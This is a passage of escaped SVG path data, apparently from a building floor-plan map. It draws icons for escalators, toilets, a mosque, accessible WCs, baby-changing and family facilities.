M1094.7,1265.6l-3.1,0.6l4.8-7c0.6-0.8,0.4-1.9-0.4-2.3c-0.8-0.6-1.9-0.4-2.3,0.4l-4.8,7l-0.6-3.1c-0.2-0.9-1.1-1.5-1.9-1.3c-0.9,0.2-1.5,1.1-1.3,1.9l1.3,7.1c0.1,0.8,0.9,1.3,1.6,1.3c0.1,0,0.2,0,0.4,0l7.1-1.3c0.9-0.2,1.5-1.1,1.3-1.9C1096.5,1266.1,1095.6,1265.5,1094.7,1265.6z M1100.8,1210.1h-48.7c-9.5,0-17.2,7.8-17.2,17.2v48.7c0,9.5,7.8,17.2,17.2,17.2h48.7c9.5,0,17.2-7.8,17.2-17.2v-48.7C1118.2,1217.8,1110.4,1210.1,1100.8,1210.1z M1114.9,1275.9c0,7.8-6.4,14.2-14.2,14.2H1052c-7.8,0-14.2-6.4-14.2-14.2v-48.7c0-7.8,6.4-14.2,14.2-14.2h48.7c7.8,0,14.2,6.4,14.2,14.2L1114.9,1275.9L1114.9,1275.9z\"/><path id=\"escalator_3_\" class=\"st5\" d=\"M1379.3,1446.4h-3.4c-2.7,0-5.1,1.2-6.7,3.4l-10.6,13.8v-0.7c0-1.7-1.3-3.1-3.1-3.1c-1.7,0-3.1,1.3-3.1,3.1v8.6l-1.2,1.5h-4.6c-4.7,0-8.4,3.8-8.4,8.4c0,4.7,3.8,8.4,8.4,8.4h5c2.7,0,5.1-1.2,6.7-3.4l17.9-23.4h3c4.7,0,8.4-3.8,8.4-8.4C1387.8,1450.1,1384,1446.4,1379.3,1446.4z M1379.3,1459.6h-3.8c-0.6,0-1.2,0.3-1.5,0.8l-18.5,24.1c-0.9,1.2-2.3,1.9-3.7,1.9h-5.1c-2.5,0-4.7-2.1-4.7-4.7s2.1-4.7,4.7-4.7h5.7c0.6,0,1.2-0.3,1.5-0.8l18.5-24.1c0.9-1.2,2.3-1.9,3.7-1.9h3.4c2.5,0,4.7,2.1,4.7,4.7C1384,1457.4,1381.8,1459.6,1379.3,1459.6z M1355.5,1451.9c2.1,0,3.6,1.7,3.6,3.6c0,2.1-1.7,3.6-3.6,3.6c-2.1,0-3.6-1.7-3.6-3.6C1352,1453.5,1353.6,1451.9,1355.5,1451.9z M1379.1,1480.7l-2.8,0.5l4.3-6.3c0.5-0.7,0.3-1.7-0.4-2.1c-0.7-0.5-1.7-0.3-2.1,0.4l-4.3,6.3l-0.5-2.8c-0.2-0.8-1-1.3-1.7-1.2c-0.8,0.2-1.3,1-1.2,1.7l1.2,6.3c0.1,0.7,0.8,1.2,1.5,1.2c0.1,0,0.2,0,0.3,0l6.3-1.2c0.8-0.2,1.3-1,1.2-1.7C1380.8,1481.1,1380,1480.7,1379.1,1480.7z M1384.6,1431H1341c-8.5,0-15.4,7-15.4,15.4v43.6c0,8.5,7,15.4,15.4,15.4h43.6c8.5,0,15.4-7,15.4-15.4v-43.6C1400.1,1437.9,1393.2,1431,1384.6,1431z M1397.2,1489.9c0,7-5.7,12.7-12.7,12.7h-43.6c-7,0-12.7-5.7-12.7-12.7v-43.6c0-7,5.7-12.7,12.7-12.7h43.6c7,0,12.7,5.7,12.7,12.7V1489.9z\"/><path id=\"escalator_4_\" class=\"st5\" d=\"M4677.8,1052.8h-3.7c-2.9,0-5.5,1.3-7.2,3.7l-11.5,14.9v-0.8c0-1.8-1.4-3.3-3.3-3.3c-1.8,0-3.3,1.4-3.3,3.3v9.3l-1.3,1.6h-4.9c-5.1,0-9,4.1-9,9c0,5.1,4.1,9,9,9h5.4c2.9,0,5.5-1.3,7.2-3.7l19.3-25.2h3.2c5.1,0,9-4.1,9-9C4687,1056.8,4682.9,1052.8,4677.8,1052.8z M4677.8,1067h-4.1c-0.6,0-1.3,0.4-1.6,0.9l-19.9,26c-1,1.3-2.4,2-3.9,2h-5.5c-2.7,0-5.1-2.3-5.1-5.1s2.3-5.1,5.1-5.1h6.1c0.6,0,1.3-0.4,1.6-0.9l19.9-26c1-1.3,2.4-2,3.9-2h3.7c2.7,0,5.1,2.3,5.1,5.1C4682.9,1064.7,4680.6,1067,4677.8,1067z M4652.2,1058.7c2.2,0,3.9,1.8,3.9,3.9c0,2.2-1.8,3.9-3.9,3.9c-2.2,0-3.9-1.8-3.9-3.9C4648.4,1060.4,4650.1,1058.7,4652.2,1058.7z M4677.7,1089.8l-3,0.6l4.7-6.7c0.6-0.8,0.4-1.8-0.4-2.2c-0.8-0.6-1.8-0.4-2.2,0.4l-4.7,6.7l-0.6-3c-0.2-0.9-1.1-1.4-1.9-1.3c-0.9,0.2-1.4,1.1-1.3,1.9l1.3,6.8c0.1,0.8,0.9,1.3,1.6,1.3c0.1,0,0.2,0,0.4,0l6.8-1.3c0.9-0.2,1.4-1.1,1.3-1.9C4679.5,1090.2,4678.6,1089.7,4677.7,1089.8z M4683.6,1036.2h-47c-9.2,0-16.6,7.5-16.6,16.6v47c0,9.2,7.5,16.6,16.6,16.6h47c9.2,0,16.6-7.5,16.6-16.6v-47C4700.3,1043.6,4692.8,1036.2,4683.6,1036.2z M4697.2,1099.7c0,7.5-6.2,13.7-13.7,13.7h-47c-7.5,0-13.7-6.2-13.7-13.7v-47c0-7.5,6.2-13.7,13.7-13.7h47c7.5,0,13.7,6.2,13.7,13.7V1099.7z\"/><path id=\"escalator_2_\" class=\"st5\" d=\"M2677.5,1037.6h-5.1c-4,0-7.7,1.8-10.1,5.1l-16,20.8v-1.1c0-2.5-2-4.6-4.6-4.6c-2.5,0-4.6,2-4.6,4.6v12.9l-1.8,2.3h-6.9c-7.1,0-12.6,5.7-12.6,12.6c0,7.1,5.7,12.6,12.6,12.6h7.5c4,0,7.7-1.8,10.1-5.1l26.9-35.2h4.5c7.1,0,12.6-5.7,12.6-12.6C2690.3,1043.2,2684.6,1037.6,2677.5,1037.6z M2677.5,1057.4h-5.7c-0.9,0-1.8,0.5-2.2,1.2l-27.8,36.3c-1.4,1.8-3.4,2.8-5.5,2.8h-7.7c-3.8,0-7.1-3.2-7.1-7.1s3.2-7.1,7.1-7.1h8.5c0.9,0,1.8-0.5,2.2-1.2l27.8-36.3c1.4-1.8,3.4-2.8,5.5-2.8h5.1c3.8,0,7.1,3.2,7.1,7.1C2684.6,1054.2,2681.3,1057.4,2677.5,1057.4z M2641.8,1045.9c3.1,0,5.4,2.5,5.4,5.4c0,3.1-2.5,5.4-5.4,5.4c-3.1,0-5.4-2.5-5.4-5.4C2636.5,1048.3,2638.9,1045.9,2641.8,1045.9z M2677.3,1089.2l-4.2,0.8l6.5-9.4c0.8-1.1,0.5-2.5-0.6-3.1c-1.1-0.8-2.5-0.5-3.1,0.6l-6.5,9.4l-0.8-4.2c-0.3-1.2-1.5-2-2.6-1.8c-1.2,0.3-2,1.5-1.8,2.6l1.8,9.5c0.2,1.1,1.2,1.8,2.2,1.8c0.2,0,0.3,0,0.5,0l9.5-1.8c1.2-0.3,2-1.5,1.8-2.6C2679.8,1089.8,2678.6,1089.1,2677.3,1089.2z M2685.6,1014.5h-65.5c-12.8,0-23.1,10.5-23.1,23.1v65.5c0,12.8,10.5,23.1,23.1,23.1h65.5c12.8,0,23.1-10.5,23.1-23.1v-65.5C2708.9,1024.8,2698.4,1014.5,2685.6,1014.5z M2704.5,1103c0,10.5-8.6,19.1-19.1,19.1h-65.5c-10.5,0-19.1-8.6-19.1-19.1v-65.5c0-10.5,8.6-19.1,19.1-19.1h65.5c10.5,0,19.1,8.6,19.1,19.1V1103z\"/><path id=\"wc_7_\" class=\"st6\" d=\"M3044.5,1498.1c-0.5-0.8-1.3-1-2-1h-0.3c-1,0-2,0.8-2.5,1.8l-5.3,15.8l-5.3-15.8c-0.3-1-1.3-1.8-2.5-1.8h-0.3l0,0l0,0h-0.3c-1,0-2,0.8-2.5,1.8l-5.3,15.8l-5.3-15.8c-0.3-1-1.3-1.8-2.5-1.8h-0.3c-0.8,0-1.5,0.5-2,1s-0.5,1.5-0.3,2.3l7.6,22.6c0.3,1,1.3,1.8,2.5,1.8l0,0l0,0l0,0l0,0c1,0,2-0.8,2.5-1.8l5.3-15.8l5.3,15.8c0.3,1,1.3,1.8,2.5,1.8l0,0l0,0l0,0l0,0c1,0,2-0.8,2.5-1.8l7.6-22.6C3045.3,1499.6,3045,1498.8,3044.5,1498.1z M3067.2,1517.4c-1-0.8-2.3-1-3.1,0c-1.8,1.5-3.6,2.3-5.9,2.3c-4.8,0-8.9-3.8-8.9-8.9c0-4.8,4.1-8.9,8.9-8.9c2.3,0,4.3,0.8,5.9,2.3c1,0.8,2.5,0.8,3.3-0.3l0,0c0.5-0.5,0.8-1.3,0.8-2c0-0.8-0.3-1.3-1-1.8c-2.5-2.3-5.9-3.3-9.2-3.3c-7.9,0-14.3,6.1-14.3,13.7c0,7.6,6.4,13.7,14.3,13.7c3.3,0,6.6-1.3,9.2-3.3c0.5-0.5,1-1.3,1-1.8C3068.2,1518.9,3067.9,1518.2,3067.2,1517.4L3067.2,1517.4z M3060.5,1472.9h-44c-8.7,0-15.5,7.1-15.5,15.5v44c0,8.7,7.1,15.5,15.5,15.5h44c8.7,0,15.5-7.1,15.5-15.5v-44C3076.1,1480,3068.9,1472.9,3060.5,1472.9z M3073.3,1532.9c0,7.1-5.9,13-12.7,13h-44c-7.1,0-12.7-5.9-12.7-13v-44c0-7.1,5.9-13,12.7-13h44c7.1,0,12.7,5.9,12.7,13V1532.9z\"/><path id=\"wc_1_\" class=\"st5\" d=\"M336.8,1199.1c-0.5-0.7-1.1-0.9-1.8-0.9h-0.2c-0.9,0-1.8,0.7-2.3,1.6l-4.8,14.1l-4.8-14.1c-0.2-0.9-1.1-1.6-2.3-1.6h-0.2l0,0l0,0h-0.2c-0.9,0-1.8,0.7-2.3,1.6l-4.8,14.1l-4.8-14.1c-0.2-0.9-1.1-1.6-2.3-1.6h-0.2c-0.7,0-1.4,0.5-1.8,0.9c-0.5,0.5-0.5,1.4-0.2,2l6.8,20.2c0.2,0.9,1.1,1.6,2.3,1.6l0,0l0,0l0,0l0,0c0.9,0,1.8-0.7,2.3-1.6l4.8-14.1l4.8,14.1c0.2,0.9,1.1,1.6,2.3,1.6l0,0l0,0l0,0l0,0c0.9,0,1.8-0.7,2.3-1.6l6.8-20.2C337.4,1200.5,337.2,1199.8,336.8,1199.1z M357,1216.4c-0.9-0.7-2-0.9-2.7,0c-1.6,1.4-3.2,2-5.2,2c-4.3,0-8-3.4-8-8c0-4.3,3.6-8,8-8c2,0,3.9,0.7,5.2,2c0.9,0.7,2.3,0.7,3-0.2l0,0c0.5-0.5,0.7-1.1,0.7-1.8s-0.2-1.1-0.9-1.6c-2.3-2-5.2-3-8.2-3c-7.1,0-12.7,5.5-12.7,12.3s5.7,12.3,12.7,12.3c3,0,5.9-1.1,8.2-3c0.5-0.5,0.9-1.1,0.9-1.6C357.9,1217.8,357.8,1217.1,357,1216.4L357,1216.4z M351.1,1176.6h-39.4c-7.7,0-13.9,6.4-13.9,13.9v39.4c0,7.7,6.4,13.9,13.9,13.9h39.4c7.7,0,13.9-6.4,13.9-13.9v-39.4C364.9,1183,358.6,1176.6,351.1,1176.6z M362.4,1230.3c0,6.4-5.2,11.6-11.4,11.6h-39.4c-6.4,0-11.4-5.2-11.4-11.6v-39.4c0-6.4,5.2-11.6,11.4-11.6h39.5c6.4,0,11.4,5.2,11.4,11.6L362.4,1230.3L362.4,1230.3z\"/><path id=\"camii_1_\" class=\"st5\" d=\"M3995,1738.8c17,0,30.7,13.9,30.7,30.7c0,16.8-13.9,30.7-30.7,30.7s-30.7-13.9-30.7-30.7C3964.3,1752.6,3978.2,1738.8,3995,1738.8z M3954.2,1769.6h82v58h-82V1769.6z M3998.8,1731.7c-7.6-0.7-11.1-6.6-9.9-13c-2.3,2.4-3.3,6.3-2.3,9.9c1.7,5.6,7.3,8.5,12.9,6.8c2.3-0.7,4.2-2.1,5.6-4C4002.8,1731.7,4000.8,1731.9,3998.8,1731.7z M3995,1735.4v5\"/><path class=\"st6\" d=\"M1749.7,1239.1H1712c-7.4,0-13.3,6-13.3,13.3v37.7c0,7.4,6,13.3,13.3,13.3h37.7c7.4,0,13.3-6,13.3-13.3v-37.7C1763,1245,1757,1239.1,1749.7,1239.1z M1760.6,1290c0,6-4.9,11-11,11h-37.7c-6,0-11-4.9-11-11v-37.7c0-6,4.9-11,11-11h37.7c6,0,11,4.9,11,11L1760.6,1290L1760.6,1290z M1751.9,1265.1L1751.9,1265.1h4.7c0.5,0,0.8-0.2,0.9-0.6c0.2-0.4,0.2-0.8,0-1l-2.3-4c-0.2-0.4-0.6-0.6-0.9-0.6c-0.4,0-0.7,0.2-0.9,0.6l-2.3,4c-0.2,0.4-0.2,0.8,0,1C1751.2,1265,1751.5,1265.1,1751.9,1265.1z M1757.6,1270c-0.2-0.4-0.6-0.6-1-0.6l-4.7,0.1c-0.5,0-0.8,0.2-0.9,0.6c-0.2,0.4-0.2,0.8,0,1l2.4,4c0.2,0.4,0.6,0.6,0.9,0.6c0.4,0,0.7-0.2,0.9-0.6l2.3-4C1757.8,1270.7,1757.8,1270.2,1757.6,1270z M1743.2,1246.6h-29.6c-1.9,0-3.4,1.5-3.4,3.4v34.7c0,1.9,1.5,3.4,3.4,3.4h29.6c1.9,0,3.4-1.5,3.4-3.4V1250C1746.7,1248.1,1745.2,1246.6,1743.2,1246.6z M1712.2,1284.8v-34.7c0-0.9,0.7-1.5,1.5-1.5c0,0,9.6,0,12.9,0c1,0,1,0.9,1,0.9v35.5c0,0,0.3,1.5-1.4,1.5c-3.1,0-12.5,0-12.5,0C1712.8,1286.3,1712.2,1285.6,1712.2,1284.8z M1744.8,1284.8c0,0.9-0.7,1.5-1.5,1.5c0,0-9.3,0-12.6,0c-1.5,0-1.3-1.4-1.3-1.4v-35.6c0,0,0-0.8,0.9-0.8c3.2,0,12.9,0,12.9,0c0.9,0,1.5,0.7,1.5,1.5L1744.8,1284.8L1744.8,1284.8L1744.8,1284.8z M1745.8,1294.5h-34.6c-0.9,0-1.7-0.8-1.7-1.7c0-0.9,0.8-1.7,1.7-1.7h34.6c0.9,0,1.7,0.8,1.7,1.7C1747.5,1293.7,1746.7,1294.5,1745.8,1294.5z\"/><path class=\"st6\" d=\"M4881.8,1044.1h-37.7c-7.4,0-13.3,6-13.3,13.3v37.7c0,7.4,6,13.3,13.3,13.3h37.7c7.4,0,13.3-6,13.3-13.3v-37.7C4895.2,1050.1,4889.1,1044.1,4881.8,1044.1z M4892.7,1095c0,6-4.9,11-11,11H4844c-6,0-11-4.9-11-11v-37.7c0-6,4.9-11,11-11h37.7c6,0,11,4.9,11,11V1095z M4884,1070.2L4884,1070.2h4.7c0.5,0,0.8-0.2,0.9-0.6c0.2-0.4,0.2-0.8,0-1l-2.3-4c-0.2-0.4-0.6-0.6-0.9-0.6c-0.4,0-0.7,0.2-0.9,0.6l-2.3,4c-0.2,0.4-0.2,0.8,0,1C4883.4,1070,4883.6,1070.2,4884,1070.2z M4889.7,1075c-0.2-0.4-0.6-0.6-1-0.6l-4.7,0.1c-0.5,0-0.8,0.2-0.9,0.6c-0.2,0.4-0.2,0.8,0,1l2.4,4c0.2,0.4,0.6,0.6,0.9,0.6c0.4,0,0.7-0.2,0.9-0.6l2.3-4C4889.9,1075.7,4889.9,1075.3,4889.7,1075z M4875.4,1051.7h-29.6c-1.9,0-3.4,1.5-3.4,3.4v34.7c0,1.9,1.5,3.4,3.4,3.4h29.6c1.9,0,3.4-1.5,3.4-3.4v-34.7C4878.8,1053.2,4877.3,1051.7,4875.4,1051.7z M4844.3,1089.9v-34.7c0-0.9,0.7-1.5,1.5-1.5c0,0,9.6,0,12.9,0c1,0,1,0.9,1,0.9v35.5c0,0,0.3,1.5-1.4,1.5c-3.1,0-12.5,0-12.5,0C4844.9,1091.4,4844.3,1090.6,4844.3,1089.9z M4876.9,1089.9c0,0.9-0.7,1.5-1.5,1.5c0,0-9.3,0-12.6,0c-1.5,0-1.3-1.4-1.3-1.4v-35.6c0,0,0-0.8,0.9-0.8c3.2,0,12.9,0,12.9,0c0.9,0,1.5,0.7,1.5,1.5L4876.9,1089.9L4876.9,1089.9L4876.9,1089.9z M4877.9,1099.5h-34.6c-0.9,0-1.7-0.8-1.7-1.7c0-0.9,0.8-1.7,1.7-1.7h34.6c0.9,0,1.7,0.8,1.7,1.7C4879.6,1098.7,4878.8,1099.5,4877.9,1099.5z\"/><path class=\"st6\" d=\"M5173.6,1072.3c-0.5-0.8-1.2-1-2-1h-0.2c-1,0-2,0.8-2.5,1.8l-5.2,15.7l-5.2-15.7c-0.2-1-1.2-1.8-2.5-1.8h-0.2l0,0l0,0h-0.2c-1,0-2,0.8-2.5,1.8l-5.2,15.7l-5.2-15.7c-0.2-1-1.2-1.8-2.5-1.8h-0.2c-0.8,0-1.5,0.5-2,1s-0.5,1.5-0.2,2.3l7.4,22.5c0.2,1,1.2,1.8,2.5,1.8l0,0l0,0l0,0l0,0c1,0,2-0.8,2.5-1.8l5.2-15.7l5.2,15.7c0.2,1,1.2,1.8,2.5,1.8l0,0l0,0l0,0l0,0c1,0,2-0.8,2.5-1.8l7.4-22.5C5174.4,1073.9,5174.2,1073.1,5173.6,1072.3z M5195.7,1091.6c-1-0.8-2.3-1-2.9,0c-1.7,1.5-3.5,2.3-5.7,2.3c-4.7,0-8.6-3.8-8.6-8.8c0-4.8,4-8.8,8.6-8.8c2.3,0,4.2,0.8,5.7,2.3c1,0.8,2.5,0.8,3.2-0.2l0,0c0.5-0.5,0.8-1.2,0.8-2s-0.2-1.2-1-1.8c-2.5-2.3-5.7-3.3-8.9-3.3c-7.7,0-13.8,6.1-13.8,13.6s6.2,13.6,13.8,13.6c3.2,0,6.4-1.2,8.9-3.3c0.5-0.5,1-1.2,1-1.8C5196.6,1093.1,5196.4,1092.3,5195.7,1091.6L5195.7,1091.6z M5189.2,1047.4h-42.8c-8.4,0-15.1,7.1-15.1,15.5v43.7c0,8.6,6.9,15.5,15.1,15.5h42.8c8.4,0,15.1-7.1,15.1-15.5v-43.7C5204.3,1054.4,5197.4,1047.4,5189.2,1047.4z M5201.6,1107c0,7.1-5.7,12.9-12.3,12.9h-42.8c-6.9,0-12.3-5.8-12.3-12.9v-43.7c0-7.1,5.7-12.9,12.3-12.9h42.8c6.9,0,12.3,5.8,12.3,12.9L5201.6,1107L5201.6,1107z\"/><path class=\"st6\" d=\"M5093.5,1209.7h-43.6c-8.6,0-15.4,7.1-15.4,15.4v43.6c0,8.6,7.1,15.4,15.4,15.4h43.6c8.6,0,15.4-7.1,15.4-15.4v-43.6C5108.9,1216.7,5101.8,1209.7,5093.5,1209.7z M5106.1,1269.2c0,7.1-5.8,12.9-12.6,12.9h-43.6c-7.1,0-12.6-5.8-12.6-12.9v-43.6c0-7.1,5.8-12.9,12.6-12.9h43.6c7.1,0,12.6,5.8,12.6,12.9V1269.2z M5062.6,1215.9c-2.7,0-4.8,2.2-4.8,4.8c0,2.7,2.2,4.8,4.8,4.8c2.7,0,4.8-2.2,4.8-4.8C5067.5,1218.1,5065.3,1215.9,5062.6,1215.9z M5093.1,1255.9h-3.9l-9.7-12.1h-12.3l-1.5-7.2l7.5,2c0.2,0,0.3,0,0.4,0c0.7,0,1.4-0.4,1.5-1.1c0.3-0.8-0.3-1.7-1.1-1.8l-9-2.5l-1-4.6c-0.2-0.8-1-1.4-1.8-1.2s-1.4,1-1.2,1.8l3.6,17.7h13.3l9.7,12.1h5.5c0.8,0,1.7-0.7,1.7-1.7C5094.8,1256.7,5094,1255.9,5093.1,1255.9z M5067.3,1266.1c-4.2,0-8.2-1.4-11.5-4c-3.9-3-6.4-7.5-7-12.5c-0.8-6.8,2.2-13.6,7.9-17.5c1-0.7,2.2-0.4,2.8,0.6c0.7,1,0.4,2.2-0.6,2.8c-4.5,3-6.8,8.2-6.1,13.6c0.4,3.9,2.3,7.3,5.5,9.7c3,2.3,6.8,3.5,10.7,3c4.3-0.6,8.1-3,10.6-6.6c0.7-1,1.8-1.2,2.8-0.6s1.2,1.8,0.7,2.8c-3,4.8-8.1,7.8-13.5,8.3C5068.8,1265.9,5068,1266.1,5067.3,1266.1z M5071.8,1269.7l-2,7.8h-1.2l-2-6l-2,6h-1.2l-2-7.8h1.4l1.5,6l2-6h1.1l2,6l1.4-6H5071.8z M5078.3,1277c-0.4,0.3-0.8,0.4-1.2,0.6c-0.4,0.1-0.8,0.2-1.2,0.2c-0.6,0-1.1-0.2-1.7-0.3c-0.4-0.2-1-0.4-1.2-0.8c-0.4-0.3-0.7-0.8-0.8-1.4c-0.2-0.6-0.3-1.1-0.3-1.7c0-1.4,0.4-2.2,1.1-3c0.7-0.8,1.5-1.1,2.8-1.1c0.4,0,1,0,1.4,0.2s0.8,0.3,1.2,0.4v1.5h-0.2c-0.4-0.3-0.8-0.6-1.2-0.7c-0.4-0.2-0.8-0.3-1.2-0.3c-0.8,0-1.4,0.3-1.7,0.8c-0.4,0.6-0.7,1.2-0.7,2.1c0,1,0.3,1.7,0.7,2.1c0.4,0.6,1.1,0.8,1.7,0.8c0.3,0,0.6,0,0.8-0.2c0.2-0.2,0.6-0.2,0.8-0.3c0.2-0.2,0.4-0.3,0.6-0.3c0.2-0.2,0.3-0.3,0.4-0.3h0.2L5078.3,1277L5078.3,1277z\"/><path class=\"st6\" d=\"M3158.2,1472.9h-45.8c-9,0-16.2,7.4-16.2,16.2v45.8c0,9,7.4,16.2,16.2,16.2h45.8c9,0,16.2-7.4,16.2-16.2v-45.8C3174.4,1480.3,3167,1472.9,3158.2,1472.9z M3171.5,1535.3c0,7.4-6.1,13.5-13.2,13.5h-45.8c-7.4,0-13.2-6.1-13.2-13.5v-45.8c0-7.4,6.1-13.5,13.2-13.5h45.8c7.4,0,13.2,6.1,13.2,13.5V1535.3z M3125.8,1479.5c-2.8,0-5.1,2.3-5.1,5.1s2.3,5.1,5.1,5.1s5.1-2.3,5.1-5.1C3131,1481.8,3128.7,1479.5,3125.8,1479.5z M3157.8,1521.4h-4.1l-10.2-12.7h-13l-1.6-7.6l7.9,2.1c0.2,0,0.3,0,0.4,0c0.7,0,1.5-0.4,1.6-1.2c0.3-0.9-0.3-1.8-1.2-1.9l-9.4-2.6l-1-4.8c-0.2-0.9-1-1.5-1.9-1.3c-0.9,0.2-1.5,1-1.3,1.9l3.8,18.6h14l10.2,12.7h5.7c0.9,0,1.8-0.7,1.8-1.8C3159.6,1522.2,3158.8,1521.4,3157.8,1521.4z M3130.8,1532.1c-4.4,0-8.6-1.5-12.1-4.2c-4.1-3.2-6.7-7.9-7.3-13.1c-0.9-7.1,2.3-14.3,8.3-18.4c1-0.7,2.3-0.4,2.9,0.6c0.7,1,0.4,2.3-0.6,2.9c-4.7,3.2-7.1,8.6-6.4,14.3c0.4,4.1,2.5,7.7,5.7,10.2s7.1,3.7,11.2,3.2c4.5-0.6,8.5-3.1,11.1-6.9c0.7-1,1.9-1.3,2.9-0.6s1.3,1.9,0.7,2.9c-3.2,5-8.5,8.2-14.2,8.7C3132.4,1531.9,3131.6,1532.1,3130.8,1532.1z M3135.5,1535.8l-2.1,8.2h-1.3l-2.1-6.3l-2.1,6.3h-1.3l-2.1-8.2h1.5l1.6,6.3l2.1-6.3h1.2l2.1,6.3l1.5-6.3H3135.5z M3142.3,1543.5c-0.4,0.3-0.9,0.4-1.3,0.6s-0.9,0.2-1.3,0.2c-0.6,0-1.2-0.2-1.8-0.3c-0.4-0.2-1-0.4-1.3-0.9c-0.4-0.3-0.7-0.9-0.9-1.5c-0.2-0.6-0.3-1.2-0.3-1.8c0-1.5,0.4-2.3,1.2-3.1c0.8-0.8,1.6-1.2,2.9-1.2c0.4,0,1,0,1.5,0.2c0.4,0.2,0.9,0.3,1.3,0.4v1.6h-0.2c-0.4-0.3-0.9-0.6-1.3-0.7c-0.4-0.2-0.9-0.3-1.3-0.3c-0.9,0-1.5,0.3-1.8,0.9c-0.4,0.6-0.7,1.3-0.7,2.2c0,1,0.3,1.8,0.7,2.2c0.4,0.6,1.2,0.9,1.8,0.9c0.3,0,0.6,0,0.9-0.2s0.6-0.2,0.9-0.3c0.2-0.2,0.4-0.3,0.6-0.3c0.2-0.2,0.3-0.3,0.4-0.3h0.2L3142.3,1543.5L3142.3,1543.5z\"/><path class=\"st6\" d=\"M3061.4,1563.9h-45.8c-9,0-16.2,7.4-16.2,16.2v45.8c0,9,7.4,16.2,16.2,16.2h45.8c9,0,16.2-7.4,16.2-16.2v-45.8C3077.5,1571.3,3070.1,1563.9,3061.4,1563.9z M3074.6,1626.3c0,7.4-6.1,13.5-13.2,13.5h-45.8c-7.4,0-13.2-6.1-13.2-13.5v-45.8c0-7.4,6.1-13.5,13.2-13.5h45.8c7.4,0,13.2,6.1,13.2,13.5V1626.3z M3038.4,1616.5h29.1v3.1h-29.1V1616.5z M3057.4,1604.3c0-2.5-3.9-2.5-3.9,0c0,1.1,0,2.2,0,3.3l0,0c-2,0-3.9,0-5.9,0c0.3-0.5,0.7-1.1,1.1-1.7c0.5-0.9,0.6-1.7,0.3-2.3c-0.2-0.3-0.6-0.7-1.1-0.9c-2.1-1.2-4.2-2.4-6.3-3.6c-2.1-1.2-4.1,2.1-2,3.4c1.4,0.8,2.8,1.7,4.3,2.5c-0.9,1.4-1.7,2.6-2.6,3.9c-0.1,0.1-1.1,1.4-1.1,2.8c0,2.1,1.8,3.9,3.9,3.9c3.1,0,6.3,0,9.4,0c1.8,0,3.2-1.1,3.7-2.8c0.1-0.3,0.2-0.5,0.2-0.8C3057.4,1609.2,3057.4,1606.7,3057.4,1604.3z M3047.8,1571.7c3.3,0,5.9,2.6,5.9,5.9s-2.6,5.9-5.9,5.9s-5.9-2.6-5.9-5.9C3042,1574.3,3044.7,1571.7,3047.8,1571.7z M3062.9,1607.1c2.4,0,4.3,2,4.3,4.3s-2,4.3-4.3,4.3c-2.3,0-4.3-2-4.3-4.3C3058.6,1609,3060.5,1607.1,3062.9,1607.1z M3051.7,1597.3c-2.9-1.7-5.7-3.4-8.7-5.1c0-2.5,0-4.9,0-7.4c0.1-1.1-0.2-2.3-0.7-3.2c-1.6-2.8-4.7-3.2-7.4-2c-5.4,2.6-10.9,5.1-16.3,7.7c-1.2,0.6-2.1,1.8-2.5,3.1l0,0l-6,20.1h9.9c0,6.2,0,12.4,0,18.7c0,1.7,1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1c0-6.2,0-12.4,0-18.7h9.9l-5.1-17.1c2.5-1.1,4.9-2.4,7.4-3.5v2.1c0,1.4,0.2,2.9,1.4,3.5c3.3,2,6.5,3.8,9.7,5.7C3052,1602.9,3054.3,1598.8,3051.7,1597.3z\"/><path class=\"st6\" d=\"M5094.1,1045.5h-44.8c-8.8,0-15.8,7.2-15.8,15.8v44.8c0,8.8,7.2,15.8,15.8,15.8h44.8c8.8,0,15.8-7.2,15.8-15.8v-44.8C5109.9,1052.7,5102.7,1045.5,5094.1,1045.5z M5107.1,1106.6c0,7.2-6,13.2-12.9,13.2h-44.8c-7.2,0-12.9-6-12.9-13.2v-44.8c0-7.2,6-13.2,12.9-13.2h44.8c7.2,0,12.9,6,12.9,13.2V1106.6z M5071.5,1097h28.5v3h-28.5V1097z M5090.2,1085.1c0-2.5-3.8-2.5-3.8,0c0,1.1,0,2.2,0,3.2l0,0c-1.9,0-3.8,0-5.8,0c0.3-0.5,0.7-1.1,1.1-1.7c0.5-0.9,0.6-1.7,0.3-2.3c-0.2-0.3-0.6-0.7-1.1-0.9c-2.1-1.2-4.1-2.3-6.2-3.6c-2.1-1.2-4,2.1-1.9,3.3c1.4,0.8,2.8,1.7,4.2,2.5c-0.9,1.3-1.7,2.5-2.5,3.8c-0.1,0.1-1.1,1.3-1.1,2.8c0,2.1,1.7,3.8,3.8,3.8c3,0,6.2,0,9.2,0c1.7,0,3.1-1.1,3.6-2.7c0.1-0.3,0.2-0.5,0.2-0.8C5090.2,1089.8,5090.2,1087.4,5090.2,1085.1z M5080.8,1053.1c3.2,0,5.8,2.6,5.8,5.8s-2.6,5.8-5.8,5.8s-5.8-2.6-5.8-5.8C5075.1,1055.7,5077.7,1053.1,5080.8,1053.1z M5095.6,1087.8c2.3,0,4.2,1.9,4.2,4.2c0,2.3-1.9,4.2-4.2,4.2c-2.3,0-4.2-1.9-4.2-4.2C5091.3,1089.6,5093.3,1087.8,5095.6,1087.8z M5084.6,1078.2c-2.8-1.7-5.6-3.3-8.5-5c0-2.5,0-4.8,0-7.3c0.1-1.1-0.2-2.3-0.7-3.1c-1.6-2.7-4.6-3.1-7.3-1.9c-5.3,2.5-10.7,5-16,7.5c-1.2,0.6-2.1,1.7-2.5,3l0,0l-5.9,19.7h9.7c0,6.1,0,12.2,0,18.3c0,1.7,1.4,3,3,3c1.7,0,3-1.4,3-3c0-6.1,0-12.2,0-18.3h9.7l-5-16.8c2.5-1.1,4.8-2.3,7.3-3.4v2.1c0,1.4,0.2,2.8,1.3,3.4c3.2,1.9,6.4,3.7,9.5,5.6C5084.9,1083.7,5087.2,1079.7,5084.6,1078.2z\"/></g><path class=\"st7\" 